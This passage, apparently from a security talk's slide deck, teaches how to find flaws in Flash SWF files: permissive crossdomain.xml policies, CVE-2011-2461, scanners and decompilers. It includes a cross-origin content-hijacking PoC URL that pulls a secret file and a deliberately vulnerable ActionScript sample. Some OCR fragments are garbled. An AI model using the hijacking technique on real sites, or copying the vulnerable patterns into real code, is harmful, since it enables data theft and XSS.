

Soroush Dalili @irsdl

 $v^2$ 

#### **Flash it baby!**

**Finding vulnerabilities in SWF files (v2.0)**





#### whoami

- Security consultant at NCC Group
- +10 years in web application security
- Researcher and bug hunter (I am trying to be?!)
- ♦ @irsdl
- ♦ https://soroush.secproject.com/blog/







#### Flash Isn't Quite Dead Yet!

- They ignore it, they laugh at it, but they have to fight it!
- They may not use it, but probably have it!
- SWF in JS libraries, HTML WYSIWYG editors, Players in CMSes, ...

Not Yet!

XSS is XSS no matter where it is!





nccgr

#### What's on the Menu Today?



- Assumptions:
	- **EXEC** Client-side web application issues
	- **•** SWF files in browsers via a website (not local with file system nor AIR apps)

- Excluded:
	- Making a website vulnerable by uploading a Flash file
	- **Exploiting a website by creating a reflected Flash file (e.g. Rosetta Flash)**
	- **EXECUTE:** Attacking server-side Where is the naked photo? Bo0o0o!
	- **Nudity!!!**



#### Introduction



- ActionScript is based on ECMAScript
- $SWF \rightarrow A$  compiled Flash file (binary) -> We care about this  $\bullet$
- Versions: 1 and 2 ; then 3 to supports object oriented designs







#### Embedding into a HTML Page



- Embedded via OBJECT or EMBED tags
	- Example with OBJECT:

**<object type="application/x-shockwave-flash" data="file.swf"> <param name="movie" value="file.swf" /> <param name="FlashVars" value="param1=value1&p2=v2" /> <param name="allowscriptaccess" value="always" /> </object>**

▪ Example with EMBED:

**<embed src="file.swf" type="application/x-shockwave-flash" allowScriptAccess="always" FlashVars="param1=value1&p2=v2">**

- ♦ "OBJECT" can accept "allowScriptAccess" as attribute -> Not IE
- Use "TYPE" when content-type is different
- "classid", "codetype" -> obsoleted since HTML5
- "allowScriptAccess=always" to communicate with HTML!
	- "allowScriptAccess=samedomain" is default!



#### Bug Hunting Strategy



- **Finding Flash Files** 
	- Google… filetype:swf site:example.com
	- **•** Download open source apps/libs
	- Search in contents for SWF
	- **EXEC** Search similar open source projects for SWF
- Search for known issues
- Automated testing
- **Manual testing**
- Note: Is it eligible in bug bounty?
	- e.g.: https://hackerone.com/yahoo



- XSS in Flash files not developed by Yahoo, e.g. third-party ads  $(x)$
- . Hoe of a known-vulnerable library (without proof of exploitability)





### What Type of Issues?



- Insecure crossdomain.xml
- $CVE$ -2011-2461 still Alive!
- ♦ Vulnerabilities in SWF Files
	- **•** Cross-site scripting (XSS)
	- **•** Cross-site data hijacking (XSDH?)
	- **Same Origin Method Execution (SOME)**
	- Open redirections (doesn't have a fancy name!)
	- **•** Information disclosure credentials, hidden URLs, etc.
	- Spoofing/Defacement via loading remote objects
	- **EXECT** Storing sensitive data on the client-side
	- Log forging (not really important most of the times)



#### Insecure crossdomain.xml



Least restrictive policy:

<?xml version="1.0"?> <!DOCTYPE cross-domain-policy SYSTEM "http://www.adobe.com/xml/dtds/cross-domain-policy.dtd"> <**cross-domain-policy**> <**site-control permitted-cross-domain-policies**="**all**"/> <**allow-access-from domain**="**\***" **secure**="**false**"/> <**allow-http-request-headers-from domain**="**\***" **headers**="**\***" **secure**="**false**"/> </**cross-domain-policy**>

"crossdomain.xml" instead of "clientaccesspolicy.xml" for Silverlight:

The most secure one is insecure!

<?xml version="1.0"?> <!DOCTYPE cross-domain-policy SYSTEM "http://www.macromedia.com/xml/dtds/cross-domain-policy.dtd"> <**cross-domain-policy**> <**allow-access-from domain**="**\***" headers="SOAPAction" secure="true"> </**cross-domain-policy**>



© NCC Group 9

#### Content Hijacking PoC Tool



- Cross-Site Content Hijacking (XSCH) PoC:
	- https://github.com/nccgroup/CrossSiteContentHijacking
	- E.g.: *https://query.yahooapis.com/crossdomain.xml*





Your IP Address Is: <div><label id="g444289">2</label><label id="e535329">0</label><label id="a530838">9</label><label id="c805653">. </label><label id="c498118">7</label><span id="a814766">3</span><label id="e625974">.</label><label id="f241161">1</label><label> id="b597305">8</label><labelid="b688893">3</label><labelid="f567617">.</label><spanid="e277164">1</span><label id="d321998">9</label></div></div>  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$  10  $\sim$ 

#### CVE-2011-2461 - The Dead is Alive!



- ♦ A new input to load external SWF files
- Attacks:
	- **Same-Origin Request Forgery**
	- **Cross-Site Content Hijacking**
- Found by Mauro Gentile (@sneak\_) & Luca Carettoni









### Finding CVE-2011-2461



- ParrotNG to the rescue!
	- **•** with Burp Suite extension (passive scan)!
		- Make sure it is working properly -> Important ;-)
		- Only scan .swf extensions!
	- Can search a folder
- Decompile & Search:

Security.sandboxType == Security.REMOTE)

- In "mx.modules.ModuleManager"
- Patched version may have "*&& false == true*"
- Cross-Site Content Hijacking (XSCH) PoC :
	- https://github.com/nccgroup/CrossSiteContentHijacking





#### CVE-2011-2461 Exploitation PoC



- "wonderwheel7.swf" was hosted on Google.com originally
- ParrotNG detected the issue:



- e.g: Hijacking contents from "0me.me" by "15.rs":
	- https://15.rs/ContentHijacking/ContentHijackingLoader.html?objfile=**https://0me. me/demo/cve-2011-2461/wonderwheel7.swf**&objtype=cve-2011-2461&target= **https://0me.me/secret.txt**&logmode=result&isauto=1





### Important: Do Not Reinvent the



## Wheel! • Search for known vulnerabilities

- $^-$  e.g.: https://web.archive.org/web/20130730223443/http://web.appsec.ws/FlashExploit Database.php
- Search their issue tracker for security issues
- Old exploits may still be valid with a few changes!



#### Automated Testing



Listed in OWASP Flash Security Project:

- FlashDiggity
	- Decompile -> Search using RegEx
	- **Extractable Rules: http://www.bishopfox.com/dictionaries/Flash%20Regexes.txt**
	- **•** Had problems with  $AS_3$  during test
- HP SWFScan (Part of HP WebInspect)
	- Decompile AS2 & 3 -> Search using RegEx
	- **E** Has module exclusion rules
	- **Stand-alone is old otherwise commercial**
- **HP Fortify** 
	- Scan AS<sub>3</sub>, Flex<sub>3</sub> & 4 using source code (not SWF)
	- Commercial



© NCC Group 15

#### Updated SWFIntruder +

- Updated SWFIntruder:
	- **·** Dirty fix for the original SWFIntruder
	- **E** Uses several payloads for each input parameter
	- Can detect most of AS2 FlashVars
	- FlashVars should be declared for AS<sub>3</sub>
	- **Good to find XSS without user interaction**
	- $\blacksquare$  Runs in a browser can be slow
	- Can be extended by you! https://github.com/irsdl/updated-SWFIntruder
- **FlashBang** 
	- Runs in a browser
	- Based on Mozilla's Shumway
	- Easy way to identify FlashVars (just has some bugs!)
	- https://github.com/cure53/flashbang







#### Try it on! Homework!



- http://0me.me/swfintruder/testSWF/
	- http://0me.me/swfintruder/testSWF/clickTagSample.swf
	- http://0me.me/swfintruder/testSWF/fileuploader.swf
	- http://0me.me/swfintruder/testSWF/Vulnerable.swf





#### Manual Testing



- Preparing testing environment
- Compiling ActionScript files
- Decompiling SWF files
- Finding inputs (sources)
- Finding usage of dangerous functions (sinks)
- Reviewing the logic, finding sensitive strings, reversing, etc.





#### nccgro Preparing the Environment (Windows)

- Download the Flash debugger version:
	- **•** https://www.adobe.com/support/flashplayer/downloads.html

Windows:

#### **Windows**

Download the Flash Player content debugger for Internet Explorer - ActiveX

Download the Flash Player content debugger for Firefox - NPAPI

- Modify the "mm.cfg" file in %userprofile%
	- e.g. c:\users\myuser\mm.cfg
		- **ErrorReportingEnable=1 TraceOutputFileEnable=1 MaxWarnings=50 PolicyFileLog=1 PolicyFileLogAppend=1 # AS3Trace=1 # To see more!**
	- **•** Default log file location in Windows (policy file is there too):

 **%userprofile%\AppData\Roaming\Macromedia\Flash Player\Logs\flashlog.txt**



#### Compiling HelloXSSWorld.as



- Free recommended IDEs:
	- FDT (similar to Eclipse) (preferred for simpler projects)
	- **•** FlashDevelop (includes a powerful runtime debugger)
- ♦ + Flex SDK and Java

**}**

Code sample (vulnerable to open redirect and XSS):

```
package {
       import flash.net.navigateToURL;
       import flash.net.URLRequest;
       import flash.display.Sprite;
       public class HelloFlashWorld extends Sprite {
               // User input: HelloFlashWorld.swf?target=foo
               private var url : String = root.loaderInfo.parameters.target;
               public function HelloFlashWorld() {
                      var request : URLRequest = new URLRequest(url);
                      try {
                              // redirect to the target URL
                              navigateToURL(request);
                      } catch (e : Error) {
                              // handle error here
                       }
               }
       }
```


### Decompiling a SWF File



- Recommended decompiler: JPEXS Free Flash Decompiler
	- **Easy to use UI**
	- Can edit SWF files
	- **•** Occasional updates
	- **Another Java based tool! can be slow and it might crash but still good!**

https://www.free-decompiler.com/flash/ https://github.com/jindrapetrik/jpexs-decompiler





#### Decompiled, Now What?



- $AS<sub>1</sub>/2$  or  $AS<sub>3</sub>$ ?
	- **.** http://dev.sitedaniel.com/swfinfo/swfinfo.swf added to Updated SWF Intruder
- Find input parameters (sources)
	- **Example 1 Find their usage**
- Find interesting/sensitive functions (sinks)
	- **•** Check their inputs
- Identify insecure policies
	- Any interesting behaviour?
- Identify sensitive data or hidden URLs
	- Can lead to server-side issues (more serious issues)
- Identify storage and logging issues
	- Cookies and logs



© NCC Group 22

#### Input Parameters - Sources

